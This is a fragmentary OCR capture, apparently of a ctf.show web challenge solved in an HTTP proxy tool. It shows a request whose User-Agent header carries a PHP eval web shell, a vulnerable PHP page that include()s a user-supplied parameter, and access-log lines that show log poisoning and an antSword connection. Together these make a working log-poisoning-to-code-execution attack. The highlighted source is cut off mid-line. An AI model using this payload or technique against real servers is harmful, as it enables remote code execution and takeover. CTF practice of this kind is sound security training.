 Raw Headers Hex
GET / HTTP/1.1
Host: 790cc1ff-516b-4e58-a5ab-605d5f4d794c.chall.ctf.show
User-Agent: Mozilla/5.0 cyzcc<?php eval($_POST['hack']);?> (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 19 Apr 2020 00:41:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1438
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span sty
#007700">if(isset(</span><span style="color: #0000BB">$_GET
#007700">[</span><span style="color: #DD0000">'c'</span><s
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><s
#0000BB">$c</span><span style="color: #007700">=</span><
#0000BB">$_GET</span><span style="color: #007700">[</span
#DD0000">'c'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!</span>
#0000BB">preg_match</span><span style="color: #007700">(
#DD0000">"/php/i"</span><span style="color: #007700">,</sp
#0000BB">$c</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
nbsp;&nbsp;include(</span><span style="color: #0000BB">$c
#007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;&n
/>}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
style="color: #0000BB">highlight_file</span><span style="col
style="color: #0000BB">__FILE__</span><span style="color: #0
/></span><span style="color: #0000BB">?&gt;<br /></span><b
</code>
? < + > Type a search term
inx/access.log HTTP/1.1" 200 45243 "-" "antSword/v1.3" 172.2.0.36 - - [19/Apr/2020:00:40:09 +0000] "POST /
- - [19/Apr/2020:00:40:47 +0000] "GET / HTTP/1.1" 200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
00] "GET / HTTP/1.1" 200 1450 "-" "Mozilla/5.0 cyzcc(Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101